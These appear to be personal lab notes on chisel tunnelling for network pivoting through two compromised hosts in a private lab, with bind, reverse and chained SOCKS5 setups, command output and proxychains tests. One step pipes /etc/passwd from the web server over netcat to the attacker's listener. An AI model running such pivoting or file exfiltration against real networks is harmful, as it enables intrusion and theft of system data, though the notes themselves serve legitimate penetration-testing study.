 Setup
Kali = 192.168.40.214
Windows7 / Pivot#1 Interface#1 = 192.168.40.217
Windows7 / Pivot#1 Interface#2 = 192.168.118.176
Linux WebServer / Pivot#2 interface#1 = 192.168.118.132
Linux Webserver / Pivot#2 Interface #2 = 192.168.50.129
Linux Server END = 192.168.50.128
Bind
--host is not necessary, it defaults to 0.0.0.0 if not set
luka@kali:~$ chisel server --host 192.168.40.214 -p 4000
2020/11/13 13:47:06 server: Fingerprint ea:96:1f:77:a4:7f:c8:84:29:c6:cc:7a:65:59:b0:b3
2020/11/13 13:47:06 server: Listening on http://192.168.40.214:4000
luka@kali:/usr/bin$ sudo netstat -antp| grep 4000
tcp 0 0 192.168.40.214:4000 0.0.0.0:* LISTEN 65206/chisel
Listener will be opened on the Windows7/Pivot#1 Machine
Administrator: Command Prompt - chisel-x86.exe client 192.168.40.214:4000 8001:127.0.0.1:9001
C:\Users\lukao\Downloads>chisel-x86.exe client 192.168.40.214:4000 8001:127.0.0.1:9001
2020/11/13 13:48:09 client: Connecting to ws://192.168.40.214:4000
2020/11/13 13:48:09 client: tun: proxy#8001=>9001: Listening
2020/11/13 13:48:09 client: Fingerprint ea:96:1f:77:a4:7f:c8:84:29:c6:cc:7a:65:59:b0:b3
2020/11/13 13:48:09 client: Connected (Latency 0s)
Administrator: Command Prompt
C:\Users\lukao>netstat -ant | findstr 8001
TCP 0.0.0.0:8001 0.0.0.0:0 LISTENING
TCP [::]:8001 [::]:0 LISTENING
C:\Users\lukao>netstat -ant | findstr 9001
C:\Users\lukao>
Connection set up
luka@kali:/usr/bin$ sudo netstat -antp| grep 4000
tcp 0 0 192.168.40.214:4000 0.0.0.0:* LISTEN 65206/chisel
tcp 0 0 192.168.40.214:4000 192.168.40.217:49591 VERBUNDEN 65206/chisel
we can now send anything to 192.168.40.217 OR 192.168.118.132 on port 8001. We can simply set listerner on Kali box
to recieve what weve sent
luka@kali:~$ nc -lnvp 9001 > bind.txt
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 42550
root@WebServer:~# ifconfig | grep "192.168.118"
inet 192.168.118.132 netmask 255.255.255.0 broadcast 192.168.118.255
root@WebServer:~# nc 192.168.118.176 8001 < /etc/passwd
root@WebServer:~# _
Using Reverse to download chisel on Pivot#2 from Kali (no direct access)
C:\Users\lukao\Downloads>chisel-x86.exe server -p 5000 --reverse
2020/11/13 09:59:07 server: Reverse tunnelling enabled
2020/11/13 09:59:07 server: Fingerprint 64:4c:cc:88:08:d0:24:ac:b3:85:6d:a0:6a:c4:59:30
2020/11/13 09:59:07 server: Listening on http://0.0.0.0:5000
2020/11/13 09:59:12 server: session#1: tun: proxy#R:4001=>8000: Listening
C:\Users\lukao>netstat -ant | findstr 5000
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING
TCP 192.168.40.217:5000 192.168.40.214:56934 ESTABLISHED
TCP [::]:5000 [::]:0 LISTENING
C:\Users\lukao>netstat -ant | findstr 4001
TCP 0.0.0.0:4001 0.0.0.0:0 LISTENING
TCP 192.168.118.176:4001 192.168.118.132:41276 TIME_WAIT
TCP 192.168.118.176:4001 192.168.118.132:41278 TIME_WAIT
TCP [::]:4001 [::]:0 LISTENING
root@WebServer:~# wget http://192.168.118.176:4001/chisel-x86.exe
--2020-11-13 09:41:58-- http://192.168.118.176:4001/chisel-x86.exe
Connecting to 192.168.118.176:4001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2990592 (2.9M) [application/x-msdos-program]
Saving to: ‘chisel-x86.exe’
chisel-x86.exe 100%[==================================>] 2.85M --.-KB/s in 0.07s
2020-11-13 09:41:58 (41.5 MB/s) - ‘chisel-x86.exe’ saved [2990592/2990592]
luka@kali:~/tools/windows$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [13/Nov/2020 10:00:33] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [13/Nov/2020 10:01:16] "GET /chisel-x86.exe HTTP/1.1" 200 -
Reverse
luka@kali:~$ chisel server --host 192.168.40.214 -p 4000 --reverse
2020/11/13 08:20:59 server: Reverse tunnelling enabled
2020/11/13 08:20:59 server: Fingerprint 67:cb:ce:99:d5:e6:7c:d3:a6:46:67:e3:20:a9:dc:08
2020/11/13 08:20:59 server: Listening on http://192.168.40.214:4000
2020/11/13 08:21:35 server: session#1: tun: proxy#R:4001=>192.168.118:80: Listening
luka@kali:~$ netstat -antp | grep 4000
(Es konnten nicht alle Prozesse identifiziert werden; Informationen über
nicht-eigene Processe werden nicht angezeigt; Root kann sie anzeigen.)
tcp 0 0 192.168.40.214:4000 0.0.0.0:* LISTEN 62645/chisel
tcp 0 0 192.168.40.214:4000 192.168.40.217:49401 VERBUNDEN 62645/chisel
luka@kali:~$
Listerner is now the kali machine
Administrator: Command Prompt - chisel-x86.exe client 192.168.40.214:4000 R:4001:192.168.118:132:80
C:\Users\lukao\Downloads>chisel-x86.exe client 192.168.40.214:4000 R:4001:192.168.118:132:80
2020/11/13 08:21:35 client: Connecting to ws://192.168.40.214:4000
2020/11/13 08:21:35 client: Fingerprint 67:cb:ce:99:d5:e6:7c:d3:a6:46:67:e3:20:a9:dc:08
2020/11/13 08:21:35 client: Connected (Latency 0s)
Administrator: Command Prompt
C:\Users\lukao>netstat -ant | findstr 4000
TCP 192.168.40.217:49401 192.168.40.214:4000 ESTABLISHED InHost
C:\Users\lukao>netstat -ant | findstr 4001
C:\Users\lukao>_
listener resides now on the Kali.
luka@kali:~$ netstat -antp | grep 4001
(Es konnten nicht alle Prozesse identifiziert werden; Informationen über
nicht-eigene Processe werden nicht angezeigt; Root kann sie anzeigen.)
tcp6 0 0 :::4001 :::* LISTEN 62645/chisel
we can reach Port 80
luka@kali:~$ curl http://127.0.0.1:4001
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xh
tml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>It works</title>
</head>
<body>
<div class="main_page">
<p>you have found me</p>
</div>
</body>
</html>
We can now build on that
SOCKS Proxy from Kali to Pivot#1 and SOCKS Proxy on Pivot#2 to reach our system
Kali
luka@kali:~$ chisel server --host 192.168.40.214 -p 4000 --socks5 --reverse
2020/11/13 13:22:05 server: Reverse tunnelling enabled
2020/11/13 13:22:05 server: Fingerprint 8d:eb:db:a7:43:6d:2b:f4:ca:0e:e8:8e:f0:9f:2d:84
2020/11/13 13:22:05 server: Listening on http://192.168.40.214:4000
2020/11/13 13:22:05 server: session#1: tun: proxy#R:127.0.0.1:3080=>socks: Listening
Pivot#1
Administrator: Command Prompt - chisel-x86.exe client 192.168.40.214:4000 R:3080:socks
C:\Users\lukao\Downloads>chisel-x86.exe client 192.168.40.214:4000 R:3080:socks
2020/11/13 13:23:07 client: Connecting to ws://192.168.40.214:4000
2020/11/13 13:23:07 client: Fingerprint 8d:eb:db:a7:43:6d:2b:f4:ca:0e:e8:8e:f0:9f:2d:84
2020/11/13 13:23:07 client: Connected (Latency 0s)
Administrator: Command Prompt - chisel-x86.exe server -p 3001 --socks5 --reverse
C:\Users\lukao\Downloads>chisel-x86.exe server -p 3001 --socks5 --reverse
2020/11/13 13:23:42 server: Reverse tunnelling enabled
2020/11/13 13:23:42 server: Fingerprint bb:03:3b:d0:52:e8:95:9e:1e:ff:54:1d:35:e8:bc:f7
2020/11/13 13:23:42 server: Listening on http://0.0.0.0:3001
2020/11/13 13:23:50 server: session#1: tun: proxy#R:192.168.118.176:7080=>socks: Listening
Pivot#2
root@WebServer:~# ./chisel client 192.168.118.176:3001 R:7080:192.168.118.176:socks
2020/11/13 13:23:50 client: Connecting to ws://192.168.118.176:3001
2020/11/13 13:23:50 client: Fingerprint bb:03:3b:d0:52:e8:95:9e:1e:ff:54:1d:35:e8:bc:f7
2020/11/13 13:23:50 client: Connected (Latency 720.329µs)
REMBEMBER - ON CLIENT Listnerer for REVERSE PROXY will be DEFINED
Test
luka@kali:/usr/bin$ sudo proxychains curl http://192.168.50.128 -I
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:3080-<>-192.168.118.176:7080-<><>-192.168.50.128:80-<><>-OK
HTTP/1.1 200 OK
Date: Fri, 13 Nov 2020 12:25:51 GMT
Server: Apache/2.4.7 (Ubuntu)
|S-chain|-<>-127.0.0.1:3080-<>-192.168.118.176:7080-<><>-192.168.50.128:80-<><>-OK
socks5 127.0.0.1 3080
socks5 192.168.118.176 7080